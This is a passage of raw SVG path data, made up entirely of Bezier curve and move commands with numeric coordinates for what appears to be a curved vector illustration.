61.3111C69.9862 60.8821 69.9764 60.4279 69.9665 59.9671C69.9589 59.6183 69.9513 59.2656 69.9371 58.9171C69.932 58.7923 69.9266 58.67 69.9213 58.5504C69.8933 57.9153 69.8685 57.3529 69.9085 56.8566C69.956 56.2686 70.0894 55.878 70.3298 55.6272C70.6389 55.3046 70.9104 55.1459 71.194 55.0611C71.4922 54.9719 71.8391 54.9532 72.3281 54.9685C73.0261 54.9903 73.6066 54.5669 73.9949 54.2821C74.023 54.2615 74.0502 54.2415 74.0766 54.222C74.2565 54.0897 74.4 53.984 74.5375 53.9059C74.6953 53.8163 74.7709 53.808 74.8004 53.8106C75.0471 53.8321 75.2403 53.8862 75.4909 53.9564C75.5472 53.9722 75.6064 53.9887 75.6697 54.0059C76.0108 54.0986 76.409 54.1875 76.9688 54.1875C77.0621 54.1875 77.164 54.1885 77.2718 54.1895C77.7052 54.1936 78.2332 54.1987 78.6808 54.1448C78.9608 54.1112 79.2613 54.0497 79.5118 53.922C79.7737 53.7884 80.0362 53.5494 80.0892 53.1613C80.1217 52.9226 80.1026 52.7075 80.0231 52.5138C79.9449 52.3231 79.8257 52.1982 79.7463 52.1213C79.7156 52.0916 79.7031 52.08 79.693 52.0708C79.684 52.0626 79.6771 52.0562 79.6612 52.0405C79.6636 52.0322 79.6669 52.0217 79.6714 52.0087C79.6871 51.9641 79.71 51.9108 79.7428 51.8382C79.7496 51.8231 79.7569 51.807 79.7646 51.7901C79.8236 51.6611 79.9051 51.4826 79.9578 51.296C80.0199 51.0758 80.0561 50.8016 79.9703 50.5071C79.8832 50.2082 79.6881 49.9483 79.3959 49.7266C79.131 49.5257 78.8791 49.4004 78.6274 49.3606C78.457 49.3337 78.3096 49.3494 78.1852 49.3831C78.188 49.3681 78.191 49.3528 78.194 49.337C78.1979 49.3162 78.202 49.2947 78.2062 49.2723C78.2293 49.1497 78.2549 49.0081 78.2722 48.8615C78.3058 48.5775 78.3169 48.2131 78.1747 47.8686C78.0202 47.4946 77.7139 47.2109 77.2519 47.0569C76.714 46.8776 76.2718 46.8266 75.8953 46.8998C75.5023 46.9762 75.2407 47.1761 75.0526 47.3774C74.9673 47.4687 74.8944 47.5634 74.8386 47.636L74.8326 47.6437C74.7703 47.7246 74.7301 47.7759 74.6907 47.8167C74.6322 47.8772 74.6164 47.8766 74.5809 47.8753L74.5804 47.8753C74.362 47.8675 74.235 47.796 74.0359 47.684C73.9696 47.6466 73.8953 47.6048 73.807 47.5593C73.6475 47.4772 73.4216 47.3807 73.1448 47.3968C72.8619 47.4133 72.6069 47.5413 72.3674 47.7409C72.1303 47.9384 71.9639 48.1567 71.8856 48.4075C71.8063 48.6611 71.8369 48.8856 71.8782 49.0509C71.8966 49.1243 71.9193 49.1941 71.9359 49.2452L71.9395 49.2561C71.9582 49.3138 71.9688 49.3481 71.9755 49.3772C71.9737 49.3789 71.9718 49.3807 71.9697 49.3825C71.9316 49.4166 71.8792 49.4564 71.8037 49.5112C71.7899 49.5212 71.7751 49.5319 71.7593 49.5431C71.6274 49.6378 71.4343 49.7765 71.288 49.9395C71.1105 50.1374 70.9326 50.4478 71.0225 50.8463C71.1024 51.2005 71.3711 51.5006 71.7282 51.7727C72.3542 52.2497 73.015 52.3247 73.5427 52.2016C73.8008 52.1415 74.0306 52.0331 74.2105 51.8983C74.3709 51.778 74.5646 51.5805 74.616 51.3132C74.6485 51.1443 74.6849 51.0759 74.7012 51.0528C74.7018 51.052 74.7024 51.0512 74.7028 51.0505C74.7072 51.044 74.7088 51.0417 74.7291 51.0353C74.7701 51.0223 74.8474 51.0108 75.0025 51.0112C75.1036 51.0115 75.2096 51.016 75.3372 51.0215C75.4091 51.0245 75.4879 51.0279 75.5765 51.0309C75.8525 51.0405 76.0839 50.8244 76.0935 50.5485C76.103 50.2725 75.887 50.0411 75.611 50.0315C75.5439 50.0292 75.4754 50.0263 75.4074 50.0235C75.2654 50.0175 75.1256 50.0116 75.0054 50.0112C74.8245 50.0107 74.6205 50.0207 74.4272 50.0819C74.2153 50.149 74.0273 50.2738 73.8847 50.4755C73.7628 50.6479 73.6913 50.8525 73.6451 51.0695C73.6374 51.0768 73.6262 51.0865 73.6106 51.0982C73.5483 51.1449 73.4471 51.1971 73.3155 51.2278C73.064 51.2865 72.7115 51.2647 72.3343 50.9773C72.192 50.8689 72.1053 50.7824 72.0544 50.7183C72.0257 50.6821 72.0113 50.6568 72.0042 50.642C72.0098 50.634 72.0186 50.6226 72.0324 50.6073C72.1017 50.53 72.203 50.4567 72.3552 50.3465C72.3667 50.3382 72.3785 50.3296 72.3906 50.3208C72.466 50.2662 72.5564 50.1996 72.6371 50.1272C72.7144 50.058 72.8159 49.9549 72.8847 49.8173C73.011 49.5649 72.9896 49.3264 72.9509 49.1566C72.9329 49.0774 72.9085 49.0024 72.8911 48.9487L72.8905 48.947C72.8708 48.8865 72.858 48.8469 72.8484 48.8084C72.8311 48.7394 72.8363 48.7178 72.84 48.7058C72.8447 48.6909 72.8697 48.624 73.0076 48.5091C73.1431 48.3962 73.2007 48.3953 73.2029 48.3951C73.2113 48.3947 73.2432 48.3938 73.3493 48.4485C73.3781 48.4633 73.4136 48.4839 73.4553 48.5082C73.6714 48.6339 74.0553 48.8572 74.5447 48.8747C74.9462 48.889 75.2196 48.7085 75.4099 48.5114C75.4924 48.4261 75.5646 48.3322 75.6197 48.2606L75.625 48.2537C75.6864 48.174 75.733 48.114 75.7833 48.0601C75.8726 47.9645 75.9567 47.9066 76.0861 47.8814C76.2321 47.853 76.4892 47.8568 76.9356 48.0056C77.1537 48.0783 77.2187 48.1736 77.2504 48.2503C77.2942 48.3565 77.3063 48.5145 77.2791 48.7442C77.2661 48.8544 77.2461 48.9674 77.2235 49.0871C77.22 49.1055 77.2164 49.1244 77.2128 49.1435C77.194 49.2423 77.1736 49.3497 77.1593 49.4481C77.1428 49.5626 77.1278 49.7056 77.1429 49.8461C77.1579 49.987 77.2113 50.1967 77.3987 50.3528C77.4919 50.4305 77.6079 50.4983 77.7487 50.527C77.8925 50.5562 78.0194 50.5359 78.1179 50.5042C78.207 50.4754 78.2825 50.4335 78.3226 50.4112C78.3346 50.4046 78.3448 50.3988 78.3538 50.3938C78.3837 50.3771 78.3995 50.3682 78.419 50.3591C78.4485 50.3453 78.4545 50.3457 78.4713 50.3483C78.5037 50.3535 78.6034 50.3806 78.7916 50.5233C78.9525 50.6454 78.9957 50.7371 79.0102 50.7868C79.026 50.841 79.027 50.9125 78.9954 51.0243C78.9649 51.1323 78.9171 51.2376 78.8547 51.3752C78.8472 51.3918 78.8394 51.4088 78.8315 51.4264L78.8278 51.4345C78.7687 51.5653 78.6719 51.7793 78.6574 51.998C78.6419 52.2305 78.7037 52.4239 78.8132 52.5825C78.8855 52.6872 78.9904 52.7839 79.0343 52.8245C79.0415 52.8311 79.047 52.8362 79.0505 52.8396C79.074 52.8623 79.085 52.8748 79.0914 52.8832C79.0966 52.89 79.0977 52.8926 79.098 52.8934C79.0982 52.894 79.1012 52.901 79.103 52.9192C79.1047 52.9358 79.1054 52.9635 79.1009 53.0054C79.0928 53.0114 79.0793 53.02 79.0575 53.0311C78.9634 53.0791 78.8009 53.1232 78.5614 53.152C78.1851 53.1973 77.7465 53.1934 77.3187 53.1896C77.2008 53.1885 77.0836 53.1875 76.9688 53.1875C76.5285 53.1875 76.2236 53.1202 75.9318 53.0409C75.8847 53.0281 75.8361 53.0144 75.7859 53.0002C75.5305 52.928 75.2354 52.8447 74.8871 52.8144C74.5572 52.7857 74.2657 52.9102 74.0435 53.0364C73.8502 53.1463 73.6533 53.2916 73.4796 53.4197C73.4537 53.4388 73.4283 53.4575 73.4035 53.4757C72.9716 53.7925 72.6615 53.9784 72.3594 53.969C71.8484 53.953 71.3672 53.9656 70.9076 54.103C70.6349 54.1845 70.3815 54.3062 70.1374 54.4761C70.0712 53.068 69.9835 50.8434 70.015 50.1962C70.0419 49.645 70.1945 49.3823 70.3176 49.2483C70.4478 49.1064 70.599 49.0457 70.7646 48.9855C71.0241 48.8911 71.158 48.6043 71.0637 48.3447C70.9693 48.0852 70.6824 47.9513 70.4229 48.0457L70.4162 48.0481C70.3144 48.0851 70.1578 48.1421 69.986 48.2443C69.9811 47.9784 69.976 47.6932 69.9709 47.4123C69.9575 46.6629 69.9446 45.9439 69.9373 45.7036L69.9364 45.6736C69.9276 45.3904 69.9093 44.7977 70.0064 44.2986C70.0579 44.0339 70.1301 43.8643 70.1985 43.7804C70.2271 43.7454 70.2446 43.7381 70.2492 43.7365C70.2521 43.7354 70.2745 43.7266 70.3342 43.7392C70.7027 43.817 71.0228 43.952 71.4303 44.1238C71.5733 44.1841 71.7271 44.2489 71.8975 44.3174C72.5328 44.5728 73.307 44.8336 74.4095 44.9652C76.6037 45.2272 78.7269 44.6476 79.7774 43.9473C80.8012 43.2647 81.3395 42.3277 81.1101 41.41C81.0123 41.0187 80.6837 40.8252 80.4593 40.7273C80.2213 40.6234 79.937 40.5575 79.7104 40.505L79.7022 40.5032C79.4543 40.4458 79.2667 40.4024 79.1289 40.3468C79.1065 40.3378 79.0889 40.3298 79.0751 40.323C79.0744 40.273 79.0796 40.2019 79.0955 40.1011C79.1074 40.0252 79.1231 39.9446 79.1414 39.8519L79.1444 39.8369C79.1613 39.7511 79.1802 39.6556 79.1963 39.5588C79.2616 39.1671 79.3164 38.5873 78.9217 38.0939C78.8045 37.9474 78.6567 37.8393 78.4824 37.7803C78.3134 37.7231 78.1492 37.7219 78.0094 37.7408C77.7633 37.774 77.5145 37.8837 77.3395 37.9609L77.3143 37.972C77.1033 38.0648 76.9652 38.1225 76.8503 38.1414C76.7689 38.1548 76.7543 38.141 76.7431 38.1305C76.7423 38.1298 76.7415 38.129 76.7407 38.1283C76.7195 38.1092 76.69 38.0771 76.6812 37.9364C76.6742 37.8259 76.681 37.7227 76.6901 37.5855C76.6957 37.5013 76.7021 37.4042 76.7067 37.2848C76.7173 37.0086 76.7103 36.6711 76.5967 36.317C76.4805 35.9546 76.2619 35.6027 75.8911 35.2794C75.5396 34.973 75.1954 34.7857 74.8487 34.6942C74.5014 34.6027 74.185 34.6162 73.9054 34.6632C73.7146 34.6952 73.5151 34.7492 73.3486 34.7943C73.2895 34.8103 73.2345 34.8251 73.1856 34.8375C72.9758 34.8905 72.8127 34.9176 72.6583 34.9073C72.5097 34.8974 72.3652 34.8927 72.2218 34.8879C71.8456 34.8755 71.4769 34.8634 71.061 34.7593C70.5254 34.6253 69.938 34.3354 69.3494 33.6445C69.2347 33.5099 69.1255 33.3603 68.9984 33.1862C68.9414 33.1082 68.8809 33.0253 68.8147 32.9367C68.612 32.6652 68.3729 32.3647 68.08 32.0963C67.4729 31.5397 66.6517 31.1396 65.4701 31.285C64.7699 31.3712 64.2396 31.5926 63.8476 31.9118C63.4548 32.2316 63.2345 32.6222 63.1099 32.9906C62.9872 33.3532 62.9555 33.7005 62.9396 33.9406C62.9365 33.9884 62.9341 34.0283 62.9321 34.0625C62.9309 34.0831 62.9298 34.1017 62.9287 34.1188C62.7365 34.2525 62.5929 34.2876 62.48 34.2944C62.3184 34.3041 62.1615 34.263 61.8994 34.1904L61.8941 34.189C61.6544 34.1226 61.3286 34.0324 60.9535 34.0601C60.5602 34.0892 60.1582 34.2417 59.7272 34.5718C58.8596 35.2363 58.6084 36.0064 58.6133 36.7028C58.6156 37.0337 58.6753 37.3351 58.7315 37.5746C58.7527 37.6653 58.7714 37.7403 58.7872 37.804C58.7996 37.8538 58.8102 37.8966 58.819 37.9346C58.8058 37.9374 58.7914 37.9404 58.7757 37.9435C58.7655 37.9456 58.755 37.9477 58.7442 37.9499C58.4581 38.0073 57.9423 38.1107 57.5505 38.5896C57.2531 38.9531 57.2891 39.4038 57.4097 39.7506C57.533 40.1051 57.7743 40.4573 58.0682 40.7654C58.6516 41.3771 59.5586 41.9342 60.5292 41.9989C61.9604 42.0943 63.0089 41.9492 63.7149 41.4785C63.7744 41.4388 63.8541 41.3962 63.955 41.348C64.1605 42.2759 64.9419 42.8895 65.5696 43.301C65.7545 43.4222 65.9387 43.5335 66.1071 43.6345C66.1278 43.6469 66.1482 43.6592 66.1683 43.6712C66.3149 43.759 66.4453 43.8371 66.5618 43.9119C66.6954 43.9977 66.7908 44.0668 66.8545 44.124C66.885 44.1513 66.9002 44.1689 66.9067 44.1769C66.9835 44.4239 67.0157 44.8549 67.0195 45.336C67.0214 45.5715 67.0167 45.8021 67.0114 46.0039C67.0101 46.0522 67.0087 46.0997 67.0074 46.1457C67.0035 46.2855 67 46.4111 67 46.5C67 46.7761 67.2238 47 67.5 47C67.7761 47 68 46.7761 68 46.5C68 46.4264 68.0029 46.3225 68.0066 46.1889C68.008 46.14 68.0095 46.0871 68.011 46.0303C68.0164 45.8248 68.0215 45.5808 68.0195 45.328C68.0156 44.845 67.9869 44.2546 67.8493 43.8419C67.7811 43.6373 67.6393 43.4846 67.5223 43.3796C67.3985 43.2686 67.2498 43.1653 67.1022 43.0705C66.9715 42.9865 66.8262 42.8995 66.6815 42.8129C66.6614 42.8009 66.6413 42.7889 66.6213 42.7768C66.4538 42.6764 66.2845 42.5739 66.1178 42.4646C65.4154 42.0042 64.9377 41.5323 64.9055 40.9415C64.9051 40.9342 64.9045 40.927 64.9038 40.9198C65.119 40.8119 65.3476 40.6798 65.5349 40.5146C65.7354 40.3377 65.9351 40.0809 65.9667 39.7328C65.9972 39.3974 65.8677 39.1294 65.7179 38.9323C65.5838 38.7559 65.408 38.6043 65.277 38.4914L65.2603 38.4769C65.1088 38.3462 65.0072 38.2559 64.9383 38.166C64.8781 38.0874 64.8734 38.0478 64.8745 38.0217C64.8774 37.9561 64.8952 37.9353 64.9066 37.9234C64.9266 37.9026 64.9762 37.8668 65.0828 37.8373C65.305 37.7757 65.6354 37.7795 65.9803 37.8369C66.2513 37.8821 66.5688 38.0369 66.8105 38.2633C67.0533 38.4907 67.1649 38.7351 67.1566 38.9495C67.1403 39.3749 67.151 39.9577 67.4092 40.5179C67.6781 41.1013 68.1873 41.6026 69.0518 41.9088C69.378 42.0243 69.6981 42.1139 69.9854 42.1942C70.0456 42.2111 70.1044 42.2275 70.1614 42.2437C70.5015 42.3402 70.7831 42.4281 71.026 42.5446C71.2621 42.6578 71.4499 42.7928 71.6011 42.9768C71.6469 43.0324 71.6912 43.0948 71.7333 43.1654C71.3491 43.0042 70.9571 42.8487 70.5409 42.7608C70.3231 42.7148 70.1058 42.7231 69.9016 42.7988C69.699 42.8739 69.542 43.0031 69.4236 43.1483C69.1981 43.4248 69.0866 43.7903 69.0248 44.1076C68.9054 44.7215 68.9275 45.4136 68.9364 45.6928C68.9369 45.7077 68.9374 45.7214 68.9377 45.7339C68.9438 45.9343 68.9556 46.5823 68.9685 47.2907C68.9867 48.2954 69.0072 49.4215 69.0167 49.5645C69.0208 49.625 69.0354 49.6822 69.0587 49.7346C69.0378 49.8634 69.0234 50.0009 69.0162 50.1475C68.9757 50.9788 69.1108 54.0294 69.1726 55.2135C69.1771 55.2997 69.2031 55.3797 69.2453 55.4485C69.0379 55.8542 68.949 56.3156 68.9118 56.7762C68.8662 57.3406 68.8946 57.9778 68.9229 58.6104C68.928 58.7265 68.9332 58.8425 68.9379 58.9579C68.9502 59.2593 68.9579 59.6003 68.9657 59.949C68.9765 60.4361 68.9878 60.9383 69.0126 61.3686C69.0344 61.7484 69.0682 62.1121 69.127 62.4129C69.1564 62.5633 69.1947 62.7117 69.2472 62.8446C69.2803 62.9286 69.3257 63.0233 69.3901 63.1124C69.142 63.4717 68.8864 63.9661 68.9065 64.5485C68.9374 65.4431 68.9999 80.4964 68.9688 82.4294C68.9518 83.4797 69.1736 84.1955 69.4558 84.7326C69.5937 84.995 69.7414 85.2056 69.862 85.3741C69.87 85.3854 69.8779 85.3963 69.8856 85.407C70.001 85.5681 70.0701 85.6646 70.1152 85.7548C70.2387 86.0018 70.5391 86.1019 70.7861 85.9785ZM72.9667 43.6415C72.9644 43.6172 72.9603 43.5927 72.9543 43.5682C72.8307 43.0647 72.6377 42.6629 72.3735 42.3416C72.1088 42.0197 71.7926 41.8031 71.4584 41.6429C71.131 41.4859 70.7759 41.3786 70.4343 41.2817C70.3708 41.2636 70.3076 41.2459 70.2446 41.2283C69.9586 41.1482 69.677 41.0694 69.3857 40.9662C68.7502 40.7411 68.4626 40.4143 68.3174 40.0993C68.1615 39.7611 68.141 39.3751 68.1559 38.988C68.1789 38.3899 67.8686 37.8842 67.4942 37.5335C67.1187 37.1818 66.6237 36.9304 66.1447 36.8505C65.7396 36.783 65.2419 36.7555 64.8157 36.8736C64.5981 36.9339 64.3683 37.0407 64.1862 37.2299C63.9955 37.428 63.8883 37.6845 63.8755 37.9783C63.861 38.3116 63.993 38.5766 64.1447 38.7744C64.2827 38.9544 64.4602 39.1074 64.5926 39.2216L64.6069 39.234C64.7596 39.3658 64.8576 39.4529 64.9218 39.5374C64.9743 39.6066 64.9718 39.6323 64.9709 39.6414L64.9708 39.6422C64.9708 39.6427 64.9706 39.6504 64.9591 39.6693C64.9463 39.6905 64.9208 39.7228 64.8733 39.7647C64.7743 39.8521 64.6226 39.9441 64.4203 40.0433C64.268 40.1181 64.1101 40.1864 63.9454 40.2575C63.892 40.2806 63.8378 40.3041 63.7829 40.3281C63.5746 40.4193 63.3424 40.5249 63.1602 40.6465C62.7411 40.9258 61.9772 41.0932 60.5957 41.0011C59.9423 40.9575 59.2555 40.5615 58.7918 40.0752C58.5622 39.8344 58.4166 39.6014 58.3542 39.4221C58.3235 39.334 58.3188 39.2758 58.321 39.2449C58.3219 39.2305 58.3242 39.2239 58.3247 39.2226C58.3248 39.2225 58.3248 39.2225 58.3248 39.2224C58.4806 39.0323 58.6747 38.9843 58.9743 38.9236C58.9818 38.9221 58.9898 38.9205 58.9983 38.9188C59.1176 38.8951 59.3339 38.8521 59.5052 38.7389C59.6159 38.6657 59.7206 38.5579 59.7849 38.4058C59.8467 38.2597 59.8549 38.1109 59.841 37.9789C59.8257 37.8339 59.7795 37.6478 59.7394 37.4868C59.727 37.4369 59.7152 37.3894 59.7051 37.3463C59.6548 37.1317 59.6148 36.9155 59.6133 36.6957C59.6104 36.2904 59.7341 35.8261 60.3353 35.3657C60.6387 35.1333 60.8593 35.0698 61.0272 35.0574C61.2107 35.0438 61.3831 35.0851 61.6326 35.1542C61.6452 35.1577 61.6582 35.1613 61.6714 35.165C61.8961 35.2276 62.2024 35.313 62.5403 35.2926C62.9234 35.2694 63.302 35.118 63.6952 34.7903C63.8264 34.6809 63.8694 34.5406 63.8835 34.4913C63.902 34.4262 63.9107 34.3619 63.9157 34.3154C63.9227 34.251 63.9277 34.1674 63.9323 34.0899C63.9341 34.0608 63.9357 34.0325 63.9375 34.0064C63.9519 33.788 63.9775 33.5466 64.0572 33.311C64.1349 33.0812 64.2618 32.8642 64.479 32.6873C64.697 32.5098 65.0393 32.3456 65.5923 32.2775C66.442 32.1729 66.9802 32.4446 67.4043 32.8334C67.627 33.0376 67.8216 33.2781 68.0134 33.535C68.063 33.6014 68.1142 33.6714 68.1663 33.7428C68.3037 33.931 68.4479 34.1283 68.5881 34.293C69.3179 35.1496 70.0898 35.5472 70.8184 35.7294C71.3479 35.8619 71.8744 35.8788 72.271 35.8916C72.391 35.8955 72.4991 35.899 72.5917 35.9051C72.9061 35.9261 73.1922 35.8673 73.4306 35.807C73.5149 35.7857 73.5899 35.7654 73.6598 35.7464C73.8069 35.7066 73.9313 35.6728 74.0712 35.6493C74.2564 35.6182 74.4224 35.616 74.5937 35.6612C74.7655 35.7065 74.976 35.8083 75.2339 36.0331C75.4724 36.2411 75.5859 36.4399 75.6445 36.6224C75.7057 36.8132 75.7163 37.0148 75.7074 37.2464C75.7053 37.3014 75.7012 37.3663 75.6968 37.4365C75.6856 37.6141 75.6723 37.8261 75.6831 37.9991C75.7006 38.2783 75.7805 38.6095 76.0718 38.8716C76.3725 39.1423 76.7212 39.1762 77.013 39.1281C77.2653 39.0865 77.5142 38.9767 77.6926 38.8981L77.717 38.8873C77.9318 38.7928 78.0535 38.7439 78.143 38.7318C78.1456 38.7315 78.1481 38.7312 78.1503 38.7309C78.2475 38.8618 78.2678 39.047 78.2099 39.3944C78.1963 39.4762 78.1801 39.5584 78.1624 39.6479L78.1603 39.6583C78.1425 39.7487 78.123 39.8478 78.1076 39.9457C78.0782 40.1332 78.0532 40.3724 78.1057 40.6085C78.1954 41.0123 78.5521 41.1925 78.7549 41.2743C78.968 41.3602 79.226 41.4196 79.4386 41.4686C79.4543 41.4722 79.4698 41.4758 79.4849 41.4793C79.731 41.5362 79.9213 41.5836 80.0593 41.6438C80.1057 41.664 80.1331 41.6801 80.1482 41.6904C80.211 42.0265 80.0423 42.5688 79.2227 43.1152C78.3982 43.6649 76.5214 44.2103 74.528 43.9723C73.903 43.8976 73.399 43.7781 72.9667 43.6415ZM80.1643 41.7031C80.1644 41.7031 80.1639 41.7025 80.1626 41.7013C80.1636 41.7025 80.1643 41.7031 80.1643 41.7031ZM79.0323 40.2976C79.0321 40.2977 79.0333 40.2988 79.0363 40.3009C79.0339 40.2987 79.0324 40.2976 79.0323 40.2976ZM79.1112 52.996C79.111 52.996 79.1095 52.9973 79.1076 53.0001C79.1105 52.9975 79.1115 52.9961 79.1112 52.996ZM71.9958 50.657C71.996 50.6569 71.997 50.6551 71.998 50.6518C71.9959 50.6554 71.9955 50.6571 71.9958 50.657ZM73.6599 51.0534C73.6598 51.0534 73.6591 51.0542 73.658 51.056C73.6594 51.0543 73.6599 51.0534 73.6599 51.0534ZM67.3075 69.0579C67.5811 69.0952 67.8331 68.9037 67.8704 68.63C67.899 68.4204 67.9163 67.7923 67.9291 67.0146C67.9424 66.2155 67.9512 65.2086 67.957 64.2021C67.9688 62.189 67.9688 60.1723 67.9688 59.8126V59.8125C67.9688 59.3774 67.8188 58.5278 67.4772 57.7517C67.3522 57.4678 67.1893 57.1667 66.981 56.8937C67.2196 56.8026 67.4585 56.6541 67.6576 56.409C68.0308 55.9497 68.1747 55.2613 68.0919 54.3008C68.0682 54.0257 67.8259 53.8219 67.5508 53.8456C67.2757 53.8693 67.0719 54.1116 67.0956 54.3867C67.1691 55.2387 67.0161 55.6128 66.8815 55.7784C66.7547 55.9344 66.5626 56.0064 66.2672 56.0333C66.181 56.0411 66.1019 56.0704 66.0346 56.1155C65.8825 56.0491 65.7187 56.0005 65.5424 55.9742C65.2693 55.9335 65.0149 56.122 64.9742 56.3951C64.9335 56.6682 65.122 56.9226 65.3951 56.9633C65.8598 57.0325 66.2607 57.4704 66.5619 58.1546C66.8531 58.816 66.9688 59.5289 66.9688 59.8125C66.9688 60.1718 66.9688 62.1861 66.957 64.1963C66.9512 65.2016 66.9424 66.2044 66.9293 66.9981C66.9158 67.8132 66.8979 68.3608 66.8796 68.4949C66.8423 68.7685 67.0338 69.0206 67.3075 69.0579ZM63.1967 51.161C62.5363 51.1229 61.8149 50.8517 61.4169 50.3693C60.4216 49.1629 60.789 48.3058 61.169 48.0294C61.2983 47.9354 61.4178 47.9395 61.7257 48.0331C61.7405 48.0376 61.7565 48.0426 61.7737 48.0479C61.9003 48.0873 62.0879 48.1456 62.2664 48.1588C62.5105 48.1768 62.7934 48.1184 63.0226 47.8715C63.2703 47.6047 63.2775 47.2427 63.2802 47.0631C63.2813 46.9883 63.2809 46.9229 63.2805 46.8634C63.2797 46.725 63.2791 46.6189 63.2981 46.5026C63.3201 46.368 63.3623 46.2855 63.4419 46.2192C63.534 46.1426 63.735 46.0394 64.1724 45.9977C64.6376 45.9534 64.8265 46.0084 64.8883 46.0418C64.8896 46.0424 64.891 46.043 64.8924 46.0436C64.9035 46.048 64.9189 46.0542 64.9296 46.1401C64.9438 46.2538 64.933 46.3855 64.9165 46.5875C64.9129 46.6306 64.9091 46.677 64.9053 46.727C64.8861 46.9749 64.8679 47.3046 64.9543 47.6288C65.0106 47.84 65.1228 48.021 65.2941 48.1521C65.4569 48.2766 65.6376 48.3286 65.7887 48.352C65.9385 48.3752 66.09 48.3746 66.2161 48.3705C66.2953 48.3679 66.3485 48.3651 66.3978 48.3625C66.4518 48.3597 66.5011 48.3571 66.5746 48.3553C66.8155 48.3495 66.8983 48.378 66.9263 48.3975C66.9292 48.3996 66.9421 48.4072 66.9581 48.4469C66.977 48.4935 67 48.5854 67 48.75C67 49.1068 66.9283 49.2664 66.8834 49.3293C66.8499 49.3763 66.811 49.4 66.7372 49.4098C66.6479 49.4217 66.5271 49.4074 66.3892 49.3675C66.2563 49.329 66.1384 49.2758 66.0673 49.2403C65.8485 49.1308 65.2569 48.8448 64.705 48.7327C64.4424 48.6793 64.0893 48.6428 63.7797 48.775C63.6095 48.8477 63.4534 48.9714 63.3483 49.1566C63.2465 49.3358 63.2131 49.5362 63.2189 49.7334C63.2285 50.0592 63.2973 50.3293 63.4439 50.5474C63.5916 50.767 63.7816 50.8767 63.9007 50.9404C63.9284 50.9553 63.9485 50.9657 63.9648 50.9742C63.99 50.9873 64.0059 50.9956 64.0263 51.0078C64.0271 51.0082 64.0278 51.0086 64.0285 51.0091C64.0291 51.0138 64.0296 51.0194 64.0301 51.026C64.0145 51.0373 63.9865 51.0537 63.9388 51.0734C63.7827 51.1377 63.5229 51.1798 63.1967 51.161ZM64.0404 51.0178C64.0406 51.0175 64.0407 51.0172 64.0409 51.0169C64.041 51.017 64.0411 51.0171 64.0412 51.0171C64.0409 51.0173 64.0407 51.0176 64.0404 51.0178ZM64.042 51.0163C64.0419 51.0161 64.0417 51.0159 64.0416 51.0158C64.0444 51.011 64.0468 51.0089 64.0475 51.0091C64.0481 51.0092 64.0468 51.0117 64.042 51.0163ZM64.0243 50.9883C64.0243 50.9884 64.0246 50.9897 64.0255 50.9918C64.0248 50.9893 64.0244 50.9882 64.0243 50.9883ZM64.3199 51.9979C64.6486 51.8624 65.0312 51.5703 65.0312 51.0625C65.0312 50.777 64.9551 50.5294 64.7745 50.3355C64.6457 50.1973 64.4728 50.1097 64.3975 50.0716C64.3873 50.0664 64.3789 50.0622 64.3727 50.0588C64.2925 50.0159 64.2814 50.0008 64.2738 49.9894C64.2651 49.9765 64.2245 49.9096 64.2185 49.704C64.2183 49.6976 64.2183 49.6917 64.2183 49.6863C64.231 49.6851 64.2462 49.6843 64.264 49.6842C64.3268 49.684 64.4078 49.6927 64.5058 49.7126C64.9149 49.7958 65.4015 50.0254 65.6201 50.1347C65.724 50.1867 65.9007 50.2671 66.1111 50.328C66.3166 50.3875 66.588 50.4384 66.869 50.4011C67.1655 50.3617 67.475 50.2217 67.6973 49.9103C67.9083 49.6148 68 49.2213 68 48.75C68 48.2509 67.8603 47.8305 67.4994 47.5781C67.1797 47.3544 66.7938 47.3497 66.5504 47.3556C66.4895 47.3571 66.3954 47.3615 66.3145 47.3653C66.2604 47.3678 66.2122 47.3701 66.1837 47.371C66.073 47.3746 65.9969 47.3723 65.9417 47.3638C65.932 47.3623 65.924 47.3608 65.9175 47.3593C65.8821 47.2169 65.8839 47.0418 65.9023 46.8042C65.9047 46.7726 65.9077 46.7386 65.9107 46.7026C65.928 46.5025 65.9503 46.2436 65.9219 46.0161C65.8832 45.7068 65.743 45.3663 65.3626 45.1614C65.0328 44.9837 64.5967 44.9528 64.0776 45.0022C63.5305 45.0543 63.1065 45.1972 62.8021 45.4507C62.4853 45.7145 62.3595 46.046 62.3112 46.3411C62.2772 46.5489 62.2789 46.7793 62.2801 46.938C62.2805 46.9805 62.2807 47.0178 62.2803 47.0482C62.2796 47.0918 62.2778 47.1255 62.2756 47.1512C62.2263 47.1401 62.1604 47.1201 62.0557 47.0882L62.0164 47.0763C61.7072 46.9823 61.1391 46.8146 60.5809 47.2206C59.586 47.9442 59.4121 49.5106 60.6455 51.0057C61.2788 51.7733 62.3074 52.1114 63.1392 52.1593C63.559 52.1835 63.9809 52.1377 64.3199 51.9979ZM69.5 33.125C69.7761 33.125 70 32.9011 70 32.625C70 32.2589 70.0477 31.8658 70.2431 31.5659C70.4148 31.3023 70.7562 31.0265 71.5481 30.9997C71.8241 30.9903 72.0403 30.759 72.0309 30.483C72.0216 30.2071 71.7903 29.9909 71.5143 30.0003C70.8767 30.0219 70.3779 30.1759 69.9986 30.4249C70.0078 30.1714 70.0247 29.8757 70.0604 29.4828C70.0721 29.3545 70.1349 29.2062 70.2777 29.0161C70.4215 28.8246 70.6116 28.6345 70.8388 28.4073L70.8457 28.4004C70.9049 28.3412 70.9666 28.2795 71.0291 28.2154C71.0292 28.2537 71.0301 28.2927 71.0317 28.3325C71.0542 28.8956 71.3672 29.4167 71.7878 29.8316C72.2154 30.2534 72.7961 30.6099 73.4568 30.8459C73.9859 31.0348 75.8279 31.5345 78.0063 30.0028C79.081 29.2471 79.591 28.3958 79.6283 27.6177C79.6654 26.8443 79.2085 26.1713 78.4973 26.0396C78.2299 25.9901 77.9851 25.9942 77.793 26.0008C77.7657 26.0017 77.74 26.0026 77.7156 26.0035C77.5514 26.0094 77.4514 26.013 77.3603 26.0006C77.2802 25.9898 77.2439 25.9702 77.2104 25.9379C77.1656 25.8949 77.088 25.7901 77.008 25.5369C76.935 25.3056 76.932 25.1482 76.9493 25.0235C76.9677 24.8915 77.0096 24.7771 77.075 24.5984L77.0868 24.5662C77.1553 24.3787 77.2399 24.1382 77.2666 23.8377C77.2936 23.5332 77.2597 23.194 77.1337 22.789C77.0018 22.3652 76.7978 22.0389 76.506 21.8057C76.2195 21.5767 75.8921 21.4731 75.5802 21.4148C75.345 21.3708 75.0823 21.3473 74.831 21.3249C74.7614 21.3186 74.6927 21.3125 74.6257 21.306C74.3013 21.2747 73.9717 21.2328 73.6282 21.1417C73.4981 21.1072 73.4145 21.0755 73.3624 